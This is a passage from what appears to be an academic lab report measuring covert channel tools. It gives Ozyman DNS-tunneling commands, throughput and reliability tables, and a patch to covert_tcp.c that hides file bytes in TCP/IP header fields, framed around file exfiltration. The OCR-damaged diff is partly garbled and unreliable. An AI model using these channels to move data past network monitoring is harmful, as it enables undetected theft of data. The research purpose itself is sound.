It appears ptunnel experienced a higher throughput in the 1MB test runs  $(\sim$ 67KB/s) than we expected from our baseline measurement with iperf ( $\sim$ 66KB/s), but we don't believe this to have any significance. During our tests, ptunnel showed a constant reliability of 100%, which may be attributed to it's built-in acknowledgement, ordering and retransmission facilities. The overall throughput averaged 65.89 KB/s.

## Scenario 4: Tunneling STDIN/STDOUT over DNS with Ozyman

In 2004, Dan Kaminsky published Ozyman, a covert channeling tool using DNS TXT records as a carrier, through which it is possible to relay STDIN/STDOUT from/to any system which is able to communicate with rogue DNS servers. Although it's source code states Ozyman to provide "Reliable DNS Transport for standard input/output", we observed 'reliable' to be somewhat relative.

We downloaded Ozyman from [\[20\]](#page-27-2) to both Linux systems, called client and server1, and had netcat listening on the MacOS 10.4 iBook. Since Ozyman actually relays STDIN/STDOUT over DNS, rather than e.g. TCP, we could not use iperf for a preliminary performance test. Instead, we started of with tunneling SSH over DNS (we did not change any of the files, and had added 172.16.16.13 as the primary nameserver in /etc/resolv.conf on both systems):

```
root@server1# ./nomde.pl -i 172.16.16.13 nstx.koot.biz
root@client# ssh -C -o ProxyCommand='perl ./droute.pl sshdns.nstx.koot.biz' mrkoot
```
This worked; Ozyman provided us with a working STDIN/STDOUT-over-DNS flow to/from a TCP connection set up by nomde.pl to 172.16.16.13 (note: indeed, the actual SSH session was a local TCP connection from server1 to server1). We proceeded with our somewhat more 'raw' tests in which we attempted to evaluate the actual reliability of the Ozyman mechanism itself.

```
root@server1# perl -pi -e "s/sshdns:127.0.0.1:22/netcat:172.16.16.11:1234/" nomde.pl
root@server2# nc -l -p 1234 > output.txt
root@server1# ./nomde.pl -i 172.16.16.13 nstx.koot.biz
root@client# cat input.txt | perl ./droute.pl netcat.nstx.koot.biz
```
This yielded the following results:

-----------------------------------------------------------------------------

Delay Data size Run Time #Packets Throughput Checksum/Comment| 0.01s                        | 1KB                         | #1 | 0.81s                       | 11                   |  | 1264 B/s  | OK     |                        |  |  |
|------------------------------|-----------------------------|----|-----------------------------|----------------------|--|-----------|--------|------------------------|--|--|
|                              |                             | #2 | 0.85s                       | 11                   |  | 1205 B/s  | OK     |                        |  |  |
|                              |                             | #3 | 0.90s                       | 13                   |  | 1138 B/s  | OK     |                        |  |  |
|                              | 10KB                        | #1 | 5.82s                       | 65                   |  | 1759 B/s  | OK     |                        |  |  |
|                              |                             | #2 | 5.86s                       | 61                   |  | 1747 B/s  | OK     |                        |  |  |
|                              |                             | #3 | 5.69s                       | 63                   |  | 1800 B/s  | OK     |                        |  |  |
|                              | 100KB                       | #1 | 56.11s 569                  |                      |  | 1822 B/s  |        | NOK (101850 of 102400) |  |  |
|                              |                             | #2 | 56.20s 565                  |                      |  | 1822 B/s  |        | NOK (101630 of 102400) |  |  |
|                              |                             | #3 | 56.15s 565                  |                      |  | 1824 B/s  |        | NOK (101410 of 102400) |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |
| Average throughput: 1598 B/s |                             |    |                             |                      |  |           |        |                        |  |  |
| 0.05s                        | 1KB                         | #1 | 1.41s 17                    |                      |  | 726 B/s   | OK     |                        |  |  |
|                              |                             | #2 | 1.39s                       | 17                   |  | 736 B/s   | OK     |                        |  |  |
|                              |                             | #3 | $1.42s$ 17                  |                      |  | 721 B/s   | OK     |                        |  |  |
|                              | 10KB                        | #1 | 11.48s 117                  |                      |  | 892 B/s   | OK     |                        |  |  |
|                              |                             | #2 | 11.52s 119                  |                      |  | 889 B/s   | OK     |                        |  |  |
|                              |                             | #3 | 11.55s 119                  |                      |  | 887 B/s   | OK     |                        |  |  |
|                              | 100KB                       | #1 | 112.10s 1128                |                      |  | 913 B/s   |        | NOK (101850 of 102400) |  |  |
|                              |                             | #2 | 110.10s 1123                |                      |  | 930 B/s   |        | NOK (101850 of 102400) |  |  |
|                              |                             | #3 | 112.13s 1129                |                      |  | 913 B/s   |        | NOK (101740 of 102400) |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |
|                              |                             |    | Average throughput: 845 B/s |                      |  |           |        |                        |  |  |
| 0.1s                         | 100KB                       | #1 |                             | 204.97s 1865         |  | 500 $B/s$ |        | NOK (102180 of 102400) |  |  |
|                              |                             | #2 |                             | 204.90s 1865 500 B/s |  |           |        | NOK (102180 of 102400) |  |  |
|                              |                             | #3 | 205.00s 1865                |                      |  | 500 B/s   |        | NOK (102180 of 102400) |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |
|                              | Average throughput: 500 B/s |    |                             |                      |  |           |        |                        |  |  |
| 0.4s                         | 100KB                       |    | #1 763.60s 1869             |                      |  | 134 $B/s$ | OK     |                        |  |  |
|                              |                             | #2 | 763.62s 1867                |                      |  | 134 B/s   |        | NOK (102290 of 102400) |  |  |
|                              |                             | #3 | 764.06s 1867                |                      |  | 134 B/s   | OK (!) |                        |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |
|                              |                             |    | Average throughput: 134 B/s |                      |  |           |        |                        |  |  |
| 0.5s                         | 100KB                       | #1 | 950.41s 1869                |                      |  | 108 B/s   | OK     |                        |  |  |
|                              |                             | #2 | 949.75s 1869                |                      |  | 108 B/s   | OK     |                        |  |  |
|                              |                             | #3 | 949.95s 1869                |                      |  | 108 B/s   | OK     |                        |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |
|                              |                             |    | Average throughput: 108 B/s |                      |  |           |        |                        |  |  |
|                              |                             |    |                             |                      |  |           |        |                        |  |  |

#### Conclusion

We are not sure what knowledge may be extracted from the above; Ozyman is built to provide reliability over UDP, but it appears that any such reliabilityis subject to other influences - even within the presumed-ideal circumstances of our testing bed. For exfiltrating a 100KB file, an interpacket delay of 0.5s, thus a throughput of 108 B/s, appears to be a save choice. The fact that SSH seemed to work reliable during our first test might be attributed to the reliability facilities provided by SSH itself, rather than the mechanism of Ozyman (or at least, it's current implementation).

## Appendix  $C$  - Patch for covert tcp.c

```
--- covert_tcp.c 2006-02-02 12:57:24.000000000 +0100
+++ covert_tcpX.c 2006-02-02 13:06:49.000000000 +0100
@@ -1,4 +1,4 @@
-/* Covert_TCP 1.0 - Covert channel file transfer for Linux
+/* Covert_TCP 1.0.1 - Covert channel file transfer for Linux
* Written by Craig H. Rowland (crowland@psionic.com)
* Copyright 1996 Craig H. Rowland (11-15-96)
 * NOT FOR COMMERCIAL USE WITHOUT PERMISSION.
@@ -25,6 +25,25 @@
 * Small portions from various packet utilities by unknown authors
*/
+/*
+* WARNING
+*
+* This code is slightly modified from the original covert_tcp.c:
+*
+* - this version does NOT print sent/received data to the screen
+* for performance reasons;
+*
+* - this version expects -sec and -nsec parameters, since sleep(1)
+* has been replaced by nanosleep(your_struct). This change was
+* made to be able to measure reliability with various intervals;
+*
+* - IP ID can no longer be zero (which was the case for 0x00
+* input bytes in the original code).
+*
+* - VERSION was updated :-)
+*
+* Matthijs Koot and Marc Smeets (contact us at http://www.os3.nl/)
+*/
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
@@ -37,11 +56,11 @@
#include <linux/ip.h>
``````
#include <linux/tcp.h>
-#define VERSION "1.0"
+#define VERSION "1.0.1"
/* Prototypes */
void forgepacket(unsigned int, unsigned int, unsigned short, unsigned
                 short, char *, int, int, int, int);
+ short,char *,int,int,int,int,int,long int);
unsigned short in_cksum(unsigned short *, int);
unsigned int host_convert(char *);
void usage(char *);
@@ -53,6 +72,8 @@
   int ipid=0,seq=0,ack=0,server=0,file=0;
   int count;
   char desthost[80], srchost[80], filename[80];
+ int sec=1;
  long int nsec=0;
   /* Title */
   printf("Covert TCP %s (c)1996 Craig H. Rowland (crowland@psionic.com)\n",VERSION);
@@ -66,7 +87,7 @@
    }
   /* Tell them how to use this thing */
  if((argc < 6) || (argc > 13))
+ if((argc < 6) || (argc > 20))
   {
   usage(argv[0]);
   exit(0);
@@ -102,6 +123,10 @@
      ack=1;
    else if (strcmp(argv[count],"-server") == 0)
      server=1;
+ else if (strcmp(argv[count],"-sec") == 0)
+ sec=atoi(argv[count+1]);
+ else if (strcmp(argv[count],"-nsec") == 0)
+ nsec=atol(argv[count+1]);
    }
    /* check the encoding flags */
@@ -176,14 +201,15 @@
     /* Do the dirty work */
     forgepacket(source_host, dest_host, source_port, dest_port
                 ,filename, server, ipid, seq, ack);
``````
,filename,server,ipid,seq,ack,sec,nsec);
 exit(0);
 }
void forgepacket(unsigned int source_addr, unsigned int dest_addr, unsigned
short source_port, unsigned short dest_port, char *filename, int server, int ipid
-, int seq, int ack)
+, int seq, int ack, int sec, long int nsec)
 {
+ struct timespec ts; /* used by nanosleep() */
   struct send_tcp
    {
       struct iphdr ip;
@@ -236,7 +262,10 @@
/* semi-reliable transport of messages over the Internet and will not flood */
/* slow network connections */
/* A better should probably be developed */
-sleep(1);+/* sleep(1); */
+ts.tv_sec = sec;
+ts.tv_nsec = nsec;
+nanosleep(&ts, NULL);
/* NOTE: I am not using the proper byte order functions to initialize */
/* some of these values (htons(), htonl(), etc.) and this will certainly */
@@ -256,7 +285,8 @@
if (ipid == 0)send_tcp.jp.id =(int)(255.0*rand()/(RAND_MAX+1.0));else /* otherwise we "encode" it with our cheesy algorithm */
   send_tcp.ip.id =ch;
   /* send_tcp.ip.id =ch; */send_tcp.ip.id =ch+1;
   send_tcp.ip.frag_off = 0;
    send_tcp.jp.ttl = 64;@@ -326,7 +356,7 @@
       send_tcp.tcp.check = in_cksum((unsigned short *)&pseudo_header, 32);
       /* Away we go.... */sendto(send_socket, &send_tcp, 40, 0, (struct sockaddr *)&sin, sizeof(sin));
       printf("Sending Data: %c\n",ch);
+ /* printf("Sending Data: %c\n",ch); */
   close(send_socket);
  } /* end while(fgetc()) loop */
@@ -370,14 +400,14 @@
                /* The ID number is converted from it's ASCII equivalent back to normal */
``````
if(ipid==1)
                    {
- printf("Receiving Data: %c\n",recv_pkt.ip.id);
- fprintf(output,"%c",recv_pkt.ip.id);
+ /* printf("Receiving Data: %c\n",recv_pkt.ip.id - 1); */
+ fprintf(output,"%c",recv_pkt.ip.id - 1);
                    fflush(output);
                    }
                    /* IP Sequence number "decoding" */
                    else if (seq==1)
                    {
                    printf("Receiving Data: %c\n",recv_pkt.tcp.seq);
+ /* printf("Receiving Data: %c\n",recv_pkt.tcp.seq); */
                    fprintf(output,"%c",recv_pkt.tcp.seq);
                    fflush(output);
                    }
@@ -421,21 +451,21 @@
                    /* The ID number is converted from it's ASCII equivalent back to normal
                    if(ipid==1)
                    {
                    printf("Receiving Data: %c\n",recv_pkt.ip.id);
- fprintf(output,"%c",recv_pkt.ip.id);
+ /* printf("Receiving Data: %c\n",recv_pkt.ip.id - 1); */
+ fprintf(output,"%c",recv_pkt.ip.id - 1);
                    fflush(output);
                    }
                    /* IP Sequence number "decoding" */
                    else if (seq==1)
                    {
                    printf("Receiving Data: %c\n",recv_pkt.tcp.seq);
+ /* printf("Receiving Data: %c\n",recv_pkt.tcp.seq); */
                    fprintf(output,"%c",recv_pkt.tcp.seq);
                    fflush(output);
                    }
                    /* Do the bounce decode again... */
                    else if (ack==1)
                     {
                    printf("Receiving Data: %c\n",recv_pkt.tcp.ack_seq);
+ /* printf("Receiving Data: %c\n",recv_pkt.tcp.ack_seq); */
                    fprintf(output,"%c",recv_pkt.tcp.ack_seq);
                    fflush(output);
                    }
```